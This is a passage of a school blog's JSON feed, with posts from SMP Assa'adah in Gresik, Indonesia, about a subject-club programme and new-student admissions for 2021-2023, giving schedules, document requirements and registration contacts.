times;\"\u003ESiswa-siswi SMP Assa’adah merespon baik kegiatan CMP ini, bagi mereka belajar mata pelajaran yang diminati dengan guru yang berkompeten menjadi semangat tersendiri. “Mengikuti CMP sangat seru, sebab saya suka bahasa Inggris dan ingin bisa berbicara bahasa ini dengan lancar, saya juga ingin juara olimpiade,” celoteh Rizka, salah satu siswa yang memilih peminatan mapel Bahasa Inggris.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: #fbfbfb; border: 0px; color: #3a3a3a; font-size: 17px; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E“Sebenarnya kegiatan pengembangan diri tidak hanya untuk kelas 8, kelas 7 dan 9 juga ada. Namun untuk kelas 7 kami memfokuskan pengembangan diri di bidang BTQ, dan kelas 9 pengembangan diri pada mata pelajaran ujian sekolah,” tambah Pak Nur.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: #fbfbfb; border: 0px; color: #3a3a3a; font-size: 17px; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times;\"\u003ETujuan umum kegiatan CMP ini yaitu untuk memberikan peserta didik kesempatan agar dapat mengekspresikan dan mengembangkan dirinya sesuai dengan potensi, minat, bakat, kondisi, karakter, dan kebutuhannya. Dengan harapan kegiatan ini bisa memberi sumbangsih kepada sekolah untuk mewujudkan siswa-siswi yang berprestasi di bidang akademik.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: #fbfbfb; border: 0px; color: #3a3a3a; font-size: 17px; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px; font-weight: 700; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EOleh: Ismatul Faizah, S.Pd.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/smp.assaadah.sch.id\/feeds\/5512421329653604401\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/smp.assaadah.sch.id\/2022\/08\/upaya-peningkatan-prestasi-akademik-smp.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8051666098338562385\/posts\/default\/5512421329653604401"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8051666098338562385\/posts\/default\/5512421329653604401"},{"rel":"alternate","type":"text/html","href":"https:\/\/smp.assaadah.sch.id\/2022\/08\/upaya-peningkatan-prestasi-akademik-smp.html","title":"Club Mata Pelajaran"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwr8BZSN7KiP8zFg78eWvtUI6WZtgLf0MWSvV8jSUOZ-LjTigN7zM-lXq2MQ2wnHUD2YeVbjRTXp9twmxr-EBA6RFVEiqzJbT3vllU7aLwIDoCZ5DfcZs4SU-Yio-qfx2zC-UDCykCFZue1OYQh_HdRHBhh1xivV9xkFVIWGaoBVg-BersMh9_Ce9r\/s72-w488-h378-c\/1212.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8051666098338562385.post-7492433818864498336"},"published":{"$t":"2022-02-04T19:01:00.003-08:00"},"updated":{"$t":"2022-02-04T19:05:15.287-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"GALLERI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PENGUMUMAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WALI MURID"}],"title":{"type":"text","$t":"PENERIMAAN PESERTA DIDIK BARU TAHUN PELAJARAN  2022-2023"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEih8te-Pb7XlcOvbF4arOIILRB9LvAIe3nRjEXLoQPRyTMD236Y1LtwvRupgRFw4JKP0C1CkM8UsPYoMUfSY-_Df0jjHGvTAv5f-1XqSJ4pVnVryu5F6vyXgwpcsqH0ohyx_arwM6KJDsPyruvhfSahN9kXiG2xrmXqlip95QJgnLsTR-uAdJdFfFNM=s1280\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"906\" data-original-width=\"1280\" height=\"397\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEih8te-Pb7XlcOvbF4arOIILRB9LvAIe3nRjEXLoQPRyTMD236Y1LtwvRupgRFw4JKP0C1CkM8UsPYoMUfSY-_Df0jjHGvTAv5f-1XqSJ4pVnVryu5F6vyXgwpcsqH0ohyx_arwM6KJDsPyruvhfSahN9kXiG2xrmXqlip95QJgnLsTR-uAdJdFfFNM=w672-h397\" width=\"672\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EBrosur Penerimaan Peserta Didik Baru Tahun Pelajaran 2022-2023\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"color: #333333; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESampurnan Bungah Gresik\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #333333; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #333333; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPendaftaran bisa dilakukan secara Online, silahkan mengisi formulir pada link berikut:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #333333; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #0000ee;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u003Cb\u003E\u003Cu\u003Ehttp:\/\/bit.ly\/ppdbspadah2022\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"color: #333333; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #333333; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Elalu konfirmasi ke nomor: 0853-3514-7272 ( Bu Siti Wasiatur Rohmah)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #333333; font-family: arial; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #333333; font-family: arial; font-size: 14px;\"\u003E\u003Cb\u003EJadwal Kegiatan:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #333333; font-family: arial; font-size: 14px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #333333; font-family: arial; font-size: 14px;\"\u003E\u003Cb\u003E1. Pendaftaran\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #333333; font-family: arial; font-size: 14px;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Cb\u003E- Gelombang I\u0026nbsp;\u003C\/b\u003E: 2 Januari s\/d 29 Maret 2022\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u003Cb\u003ETes Gelombang I\u003C\/b\u003E : 3 April 2022\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #333333; font-family: arial; font-size: 14px;\"\u003E\u0026nbsp; \u0026nbsp; -\u0026nbsp;\u003Cb\u003EGelombang II\u003C\/b\u003E\u0026nbsp;: 2 April s\/d 3 Juli 2022\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Cb\u003ETes Gelombang II\u003C\/b\u003E : 3 Juli 2022\u003C\/div\u003E\u003Cdiv style=\"color: #333333; font-family: arial; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #333333; font-family: arial; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #333333; font-family: arial; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003EPersyaratan Administratif:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E1. Mengumpulkan F.C Akta Kelahiran\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E2. Mengumpulkan F.C KTP Orang Tua\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E3. Mengumpulkan F.C Kartu Keluarga\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E4. Mengumpulkan Foto 3 x 4 (4 Lembar)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E5. Mengumpulkan F.C Ijazah (2 lembar) (bisa Menyusul)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E6. Mengumpulkan F.C SKHUN (2 lembar) (bisa Menyusul)\u003Cbr \/\u003E7. Mengumpulkan F.C NISN \/ Surat keterangan dari Kepala sekolah (2 lembar)\u003Cbr \/\u003E8. Mengumpulkan Foto 3 x3 (3 Lembar)\u003Cbr \/\u003E\u003Cbr \/\u003EPendaftaran Siswa Baru, Pondok Pesantren Qomaruddin, Bungah, Gresik\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/smp.assaadah.sch.id\/feeds\/7492433818864498336\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/smp.assaadah.sch.id\/2022\/02\/brosur-penerimaan-peserta-didik-baru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8051666098338562385\/posts\/default\/7492433818864498336"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8051666098338562385\/posts\/default\/7492433818864498336"},{"rel":"alternate","type":"text/html","href":"https:\/\/smp.assaadah.sch.id\/2022\/02\/brosur-penerimaan-peserta-didik-baru.html","title":"PENERIMAAN PESERTA DIDIK BARU TAHUN PELAJARAN  2022-2023"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEih8te-Pb7XlcOvbF4arOIILRB9LvAIe3nRjEXLoQPRyTMD236Y1LtwvRupgRFw4JKP0C1CkM8UsPYoMUfSY-_Df0jjHGvTAv5f-1XqSJ4pVnVryu5F6vyXgwpcsqH0ohyx_arwM6KJDsPyruvhfSahN9kXiG2xrmXqlip95QJgnLsTR-uAdJdFfFNM=s72-w672-h397-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8051666098338562385.post-8687634435737269711"},"published":{"$t":"2021-11-13T05:45:00.004-08:00"},"updated":{"$t":"2021-11-13T05:45:40.303-08:00"},"title":{"type":"text","$t":""},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOiWyw7Swnc5OZZCHR5FFy4NsGDuLXucfBAWqQgkT9_J1eddAk7IgDFgQrK4GCoAEmrEEfpJi_r9NcXnoM11kY6UsvsP1WDkmlPvUOGXBf8OKhnI2YYabo16U26uWfJTTBvQO7N4E5-yk\/s1280\/WhatsApp+Image+2021-11-11+at+14.17.21.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"942\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOiWyw7Swnc5OZZCHR5FFy4NsGDuLXucfBAWqQgkT9_J1eddAk7IgDFgQrK4GCoAEmrEEfpJi_r9NcXnoM11kY6UsvsP1WDkmlPvUOGXBf8OKhnI2YYabo16U26uWfJTTBvQO7N4E5-yk\/w363-h492\/WhatsApp+Image+2021-11-11+at+14.17.21.jpeg\" width=\"363\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E🏆 [ PPDB SMP ASSA’ADAH JALUR INDEN] 🏆\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EPenerimaan Peserta Didik Baru\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ESMP ASSAADAH\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EBUNGAH GRESIK JAWA TIMUR\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ETahun Pelajaran 2022-2023\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E==============================\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E📌TELAH DIBUKA\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EPENDAFTARAN JALUR INDEN\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EPeriode 10 November – 31 Desember 2021\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E📌 Dapatkan banyak keistimewaan bagi 25 PENDAFTAR INDEN PERTAMA !\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E- Gratis Formulir\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E- Gratis Seragam\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E- Potongan Biaya Pendidikan hingga Rp. 500.000,-\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E- Pendaftar Kelas Tahfidz Bebas SPP Selama 3 Tahun*\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E- Voucher Biaya Pendidikan Bagi Siswa Berprestasi dan Siswa Yatim\/Piatu*\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E*). syarat \u0026amp; ketentuan berlaku\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E🏫 \u003Cb\u003EPendaftaran Offline :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ESekretariat PPDB SMP Assa’adah\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EJl. Raya Bungah No. 01 Bungah, Kec. Bungah, Kab. Gresik, Prov. Jawa Timur. Telp. 031-3948096\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E🔗 \u003Cb\u003EPendaftaran Online :\u003C\/b\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/s.id\/ppdbspadah22\"\u003Ehttps:\/\/s.id\/ppdbspadah22\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EKontak Person:\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EPak Nur Hamid :\u0026nbsp; \u003Ca href=\"http:\/\/wa.me\/6285648753143\"\u003Ehttp:\/\/wa.me\/6285648753143\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EBu Emma : \u003Ca href=\"http:\/\/wa.me\/6285335147272\"\u003Ehttp:\/\/wa.me\/6285335147272\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EBu Shofi : \u003Ca href=\"http:\/\/wa.me\/6281334084878\"\u003Ehttp:\/\/wa.me\/6281334084878\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cb\u003ESMP MA’ARIF NU ASSA’ADAH BUNGAH\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cb\u003EBERBASIS PESANTREN, CERDAS \u0026amp; BERPRESTASI\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EMasa depan yang baik, dimulai dari sekolah ini 🏆🏆🏆\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/smp.assaadah.sch.id\/feeds\/8687634435737269711\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/smp.assaadah.sch.id\/2021\/11\/ppdb-smp-assaadah-jalur-inden.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8051666098338562385\/posts\/default\/8687634435737269711"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8051666098338562385\/posts\/default\/8687634435737269711"},{"rel":"alternate","type":"text/html","href":"https:\/\/smp.assaadah.sch.id\/2021\/11\/ppdb-smp-assaadah-jalur-inden.html","title":""}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOiWyw7Swnc5OZZCHR5FFy4NsGDuLXucfBAWqQgkT9_J1eddAk7IgDFgQrK4GCoAEmrEEfpJi_r9NcXnoM11kY6UsvsP1WDkmlPvUOGXBf8OKhnI2YYabo16U26uWfJTTBvQO7N4E5-yk\/s72-w363-h492-c\/WhatsApp+Image+2021-11-11+at+14.17.21.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8051666098338562385.post-3552083694030316152"},"published":{"$t":"2021-01-11T21:34:00.008-08:00"},"updated":{"$t":"2021-03-02T07:15:16.617-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"GALLERI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PENGUMUMAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WALI MURID"}],"title":{"type":"text","$t":"PENERIMAAN PESERTA DIDIK BARU TAHUN PELAJARAN  2021-2022"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD_OAjzY3qOubqkzn8Ztm5_6YKs6AAP8w-xj0pxI3KLv1Hp2SmDabcKK1PmoGYIi6t7ByTrhirH7F6NPc7xh-EWX5d6jW9UkpzJvQf3GRO0Obcx4TGlaEq714k8MS6iJX0nWA4zPTuMjo\/s1280\/WhatsApp+Image+2020-12-31+at+16.06.21.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"876\" data-original-width=\"1280\" height=\"469\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD_OAjzY3qOubqkzn8Ztm5_6YKs6AAP8w-xj0pxI3KLv1Hp2SmDabcKK1PmoGYIi6t7ByTrhirH7F6NPc7xh-EWX5d6jW9UkpzJvQf3GRO0Obcx4TGlaEq714k8MS6iJX0nWA4zPTuMjo\/w640-h469\/WhatsApp+Image+2020-12-31+at+16.06.21.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/X0bbxIQbpq4?feature=player_detailpage\u0026amp;autoplay=1\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EBrosur Penerimaan Peserta Didik Baru Tahun Pelajaran 2021-2022\u003C\/b\u003E\u003Cbr \/\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: arial; font-size: 14px; text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003ESMP BP Ma'arif NU Assa'adah\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"color: #333333; font-family: arial; font-size: 14px;\"\u003ESampurnan Bungah Gresik\u003C\/div\u003E\u003Cdiv style=\"color: #333333; font-family: arial; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #333333; font-family: arial; font-size: 14px;\"\u003EPendaftaran bisa dilakukan secara Online, silahkan mengisi formulir pada link berikut:\u003C\/div\u003E\u003Cdiv style=\"color: #333333; font-family: arial; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"color: #0000ee;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u003Cb\u003E\u003Cu\u003Ehttp:\/\/bit.ly\/ppdbspadah21\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv style=\"color: #333333; font-family: arial; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #333333; font-family: arial; font-size: 14px;\"\u003Elalu konfirmasi ke nomor: 081515506695 ( Pak Ma'mun)\u003C\/div\u003E\u003Cdiv style=\"color: #333333; font-family: arial; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #333333; font-family: arial; font-size: 14px;\"\u003E\u003Cb\u003EJadwal Kegiatan:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #333333; font-family: arial; font-size: 14px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #333333; font-family: arial; font-size: 14px;\"\u003E\u003Cb\u003E1. Pendaftaran\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #333333; font-family: arial; font-size: 14px;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Cb\u003E- Gelombang I\u0026nbsp;\u003C\/b\u003E: 2 Januari s\/d 29 April 2021\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Tes Gelombang I :\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #333333; font-family: arial; font-size: 14px;\"\u003E\u0026nbsp; \u0026nbsp; -\u0026nbsp;\u003Cb\u003EGelombang II\u003C\/b\u003E\u0026nbsp;: 2 Mei s\/d 6 Juli 2021\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Tes Gelombang II :\u003C\/div\u003E\u003Cdiv style=\"color: #333333; font-family: arial; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #333333; font-family: arial; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #333333; font-family: arial; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003EPersyaratan Administratif:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E1. Mengumpulkan F.C Akta Kelahiran\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E2. Mengumpulkan F.C KTP Orang Tua\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E3. Mengumpulkan F.C Kartu Keluarga\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E4. Mengumpulkan Foto 3 x 4 (4 Lembar)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E5. Mengumpulkan F.C Ijazah (2 lembar) (bisa Menyusul)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E6. Mengumpulkan F.C SKHUN (2 lembar) (bisa Menyusul)\u003Cbr \/\u003E7. Mengumpulkan F.C NISN \/ Surat keterangan dari Kepala sekolah (2 lembar)\u003Cbr \/\u003E8. Mengumpulkan Foto 3 x3 (3 Lembar)\u003Cbr \/\u003E\u003Cbr \/\u003EPendaftaran Siswa Baru, Pondok Pesantren Qomaruddin, Bungah, Gresik\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/smp.assaadah.sch.id\/feeds\/3552083694030316152\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/smp.assaadah.sch.id\/2021\/01\/brosur-penerimaan-peserta-didik-baru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8051666098338562385\/posts\/default\/3552083694030316152"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8051666098338562385\/posts\/default\/3552083694030316152"},{"rel":"alternate","type":"text/html","href":"https:\/\/smp.assaadah.sch.id\/2021\/01\/brosur-penerimaan-peserta-didik-baru.html","title":"PENERIMAAN PESERTA DIDIK BARU TAHUN PELAJARAN  